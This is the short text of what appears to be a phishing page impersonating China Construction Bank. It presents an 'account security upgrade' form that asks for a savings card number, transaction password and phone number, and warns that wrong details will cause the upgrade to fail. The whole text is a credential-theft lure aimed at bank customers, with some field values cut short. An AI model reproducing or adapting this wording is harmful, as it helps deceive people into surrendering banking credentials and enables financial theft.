 中国建设银行 10
China Construction Bank
个人账户安全升级
储蓄卡升级验证资料填写
银行卡号: 62258
交易密码: ••••••
柜台手机号: 1
提交
请填写正确的有效信息否则将会导致升级失败
服务热线 95533